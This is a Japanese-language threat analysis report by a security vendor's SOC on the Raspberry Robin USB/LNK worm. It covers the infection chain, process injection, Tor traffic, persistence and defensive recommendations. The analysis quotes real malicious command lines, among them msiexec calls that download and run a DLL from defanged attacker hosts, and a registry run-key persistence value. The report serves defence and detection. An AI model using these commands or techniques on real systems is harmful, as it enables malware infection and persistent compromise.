- 2022/06/02

- 脅威分析レポート

【脅威分析レポート】Raspberry Robinキャンペーンの分析と推奨事項

Post by : Cybereason Global SOC Team

Cybereason Global Security Operations Center (GSOC)は、Cybereason脅威分析レポートを発行し、影響を与える脅威について情報を提供しています。この脅威分析レポートでは、これらの脅威を調査し、それらから保護するための実践的な提案を行っています。

現在の状況

サイバーリーズンのチームは、Raspberry Robinキャンペーン(LNK Wormとも呼ばれる)による最近の一連の感染について調査しています。Raspberry Robinは、感染先のQNAPデバイス(NAS)を足場として、USBデバイスや共有フォルダを介して拡散するワームの一種です。このワームは、“LNK”ショートカットファイルを使用して被害者おびき寄せるという、古くからあるが今もなお効果的な方法を使用しています。

主な調査結果

- Raspberry Robinは、偽のMicrosoftリンク (LNKファイル) を使用して被害者を感染させる拡散型の脅威です。サイバーリーズンでは、ファイルアーカイブ、リムーバブルデバイス(USB)、またはISOファイルを介した配信を確認しています。

- Raspberry Robinはパーシステントな脅威です。このマルウェアは、一度端末に感染すると、システムの起動時に毎回実行されることでパーシステンスを確立します。

- サイバーリーズンでは、被害者の多くがヨーロッパに居住していることを確認しています。

- Cybereason XDR Platformを使うと、不正なレピュテーションアドレスとの通信やメモリ内への不正モジュールのロードなど、Raspberry Robinのさまざまな動作を効果的に検知できます。

分析





このセクションでは、当社が観測したRaspberry Robin感染に関与する各種のプロセスについて説明します。下記の図は、Raspberry Robinの感染チェーンで見られる全体的な悪意ある活動を表しています。

▲Raspberry Robinの感染プロセスの概要

GSOCチームでは、Raspberry Robinの感染を次のようにまとめています。

- Raspberry Robin関連の感染は、外部デバイスや共有ドライブに格納されている同じディレクトリ内に存在する2つのファイルから始まります。

a. 1つ目のファイルは“LNK”ファイルであり、これにはWindowsのシェルコマンドが含まれています。

b. もう1つのファイルは“BAT”ファイルとして動作するものであり、これにはパディングデータと2つのコマンドが含まれています。 - Raspberry Robinは、“msiexec.exe”という名前のLOLBin を利用することで、ベンダーQNAPが提供する侵害されたASデバイスから悪意ある共有ライブラリ(DLL)をダウンロードして実行します。

- 検知をより困難にするために、Raspberry Robinは次のことを行います。

a. 3つの正規Windowsシステムプロセスに対してプロセスインジェクションを実施します。

b. Tor(The Onion Router)の出口ノードを通じて、ほかのRaspberry Robinのインフラと通信します。 - Raspberry Robinは、感染したシステム上でのパーシステンスを確立するために、レジストリキーを使用して、端末の起動時にWindowsバイナリ“rundll32.exe”を通じて悪意あるモジュールを自動的にロードします。

感染プロセス



GSOCが分析した公開サンプル(MD5ハッシュ:22531e030b05dbaafe9932b8779c73f6)によれば、2つのファイルの初期セットは、外部ストレージデバイス上に存在するか、または単に圧縮アーカイブ内に存在します。これには次のものが含まれています。

- 最初の感染のトリガーとなるLNKファイル(”USB Drive.lnk”)。これには最初の“cmd.exe”の実行が含まれています(例:C:\Windows\System32\cmd.exe” /r tYPE xPhfK.Usb|CmD)

- もう1つのファイルxPhfK.Usb。これは、ランダムなバイナリデータと2つのコマンド(explorer.exe ADATA uFD およびmSIExEC /Q -I”hTTP://u0[.]pm:8080/80wOpGuotSU/USER-PC?admin” “ )を含んでおり、ダウンロードと第2の攻撃段階を実行します。

▲公開サンプル22531e030b05dbaafe9932b8779c73f6の内容例



▲プロセス cmd.exeは、ファイル “WYcZ.CFg” の内容を入力として受け取り、別のcmd.exe を生成した後、ダウンロードと実行ルーチン (プロセス msiexec.exe) を起動する(Cybereason XDR Platformでの表示)。

最初の“cmd.exe”が“explorer.exe”プロセスから生成されるという事実は、“LNK”ファイルが実行された結果を意味しています。

ダウンロードと実行

初期感染ベクターは、引数として悪意あるフルURLと、“[/-]q”(クワイエットモード)および“[/-]i”(通常インストールモード)を指定して、“msiexec.exe”を起動します。観測されたさまざまな攻撃の中で、引数の順序が異なる場合もあれば、スペースの有無などのように異なるパターンを使用している場合もあります。このコマンドのパターンの例は次のとおりです。

msIEXeC -Q/i “”htTP://6y[.]RE:8080/5CBniie70Rw/[Machine name]=[Victim user name]”(ここで、Machine nameとVictim user nameは実際の値で置き換えられます)



通常のインストールが進むと、上記のmsiexec.exeコマンドにより、services.exeから起動されるもう1つのmsiexec.exe /Vプロセスが作成されます。

この2番目のmsiexec.exe /Vプロセスは、続いて3番目のmsiexec.exeプロセスを生成し、msi[…].tmpという名前の悪意あるモジュールをロードします。これが、その親であるmsiexec.exe /Vプロセスからダウンロードされたマルウェアステージとなります。

▲プロセス“msiexec.exe”は、侵害されたQNAPデバイスを指すドメイン“6y[.]re”からコンテンツをダウンロードする(Cybereason XDR Platformでの表示)



▲“https://www.shodan.io/host/195.158.67.252”より抜粋:ドメイン名“6y[.]re”が指すIPアドレスを持つサーバーが、TCPポート80806y[.]re上でサービスをホスティングしているQNAPデバイスであることが示されている

プロセスインジェクションを通じた感染拡大



この脅威の次のステップは、観測された被害者の他のプロセス、すなわち “rundll32.exe”、“dllhost.exe”、および“regsvr32.exe”に対して自分自身をインジェクトすることです。Cybereason XDR Platformを使うと、このインジェクションを検知した上で、作成者のプロセスと作成されたプロセスを関連付けることができます。インジェクトされたシステムプロセスの数は一般的に多く(50~300個)、これらのプロセスの一部はTOR(The Onion Router)の出口ノードとの通信を行います。

▲Raspberry Robinはシステムプロセスをインジェクトした後、TOR関連のIPアドレスと通信する

パーシステンス



Raspberry Robinは、Windowsユーザーのハイブにあるレジストリの“run”キーに自分自身をインストールします。下記に例を示します。

– “Hku\[GUID]\software\microsoft\windows\currentversion\runonce\vayp”(値として “RUNDLL32 SHELL32.DLL,ShellExec_RunDLLA REGSVR32.EXE /u -S “C:\Users\[UserName]\AppData\Local\Temp\cnsbi.mh”を使用)

その結果、“rundll32.exe”は、最初の“msiexec.exe”プロセスが感染段階でダウンロードしたものと同じDLLをロードします。続いて、“rundll32.exe”は前述と同様のプロセスインジェクションや通信を行います。ロードされるDLLはランダムな拡張子(pi.locやcr.mfなど)を持ち、“rundll32.exe”は末尾に“.”を付けてDLLをロードします。

▲Raspberry Robinが使用するパーシステンスメカニズムを示すプロセスツリー(Cybereason XDR Platformでの表示)

パーシステンスを確立するために、悪意あるモジュールは起動されるたびに、下記の図に示す操作を実行します。

▲Raspberry Robinのパーシステンスプロセス(初期感染後、端末が起動されるたびに実行される)

悪意あるモジュールは初期感染時と同じものであるため、同モジュールは、プロセスインジェクションやTorの出口ノードとの通信を含む同じ悪意ある活動を実行します。



このモジュールには、“libapriconv-1.dll”という名前のApache共有ライブラリ(DLL)を装うなど、固有のインジケーターが含まれています。

▲Raspberry Robinは、Apache共有ライブラリ(DLL)を装った悪意のあるモジュールのローディングを利用する



GSOCチームが確認した他のRaspberry Robinのケースでは、異なる偽装プロセスが使われていました(例:“QT 5”になりすますなど)。

また、この特定のモジュールは、証明書のチェーンが壊れており、署名はされているがWindowsシステムにより検証されていないという点でも特殊です。このコード署名は“OmniContact”であり、これをVirusTotal.comのフィルタとして使用することで、類似のサンプルをチェックできます。

▲virustotal.comからの抜粋:詳細情報のサンプルを表示

観測された被害者の75%において、Raspberry Robinによりダウンロードされた悪意あるモジュールは、“OmniContact”により署名されていました。

ネットワーク通信

最後に、Raspberry Robinの被害者となった端末は、TORの出口ノードへのネットワークパケットを大量に作成していました。GSOCチームは、使用されたTCPポートが80、443、8080であることを確認しました。

サイバーリーズンによる推奨事項

Cybereason XDR Platformを使うことで、お客様はRaspberry Robinを検知し、それがもたらす被害を防止できます。サイバーリーズンでは次のことを推奨しています。

- TOR関連アドレスへの(組織外への)発信を検知および遮断すること。Raspberry RobinはTORの出口ノードとの活発な通信を行います。

- 感染したデバイスを再イメージ化すること。Raspberry Robinは、感染したシステム上でパーシステンスメカニズムを確立し、多くの偽装行為を実行するためです。

【ホワイトペーパー】最新の脅威分析から読み解くランサムウェア対策〜ランサムウェアとサプライチェーン攻撃から情報資産を守るには〜

世界中で猛威をふるうランサムウェア。

その最新の攻撃にはどのような特徴があり、またどのような脅威があるのか。

本資料では、ランサムウェア、サプライチェーン攻撃、Emotetなど最新の脅威分析から傾向を読み解き、あらゆる企業・組織が今取るべき効果的な対策についてご紹介します。

https://www.cybereason.co.jp/product-documents/white-paper/8261/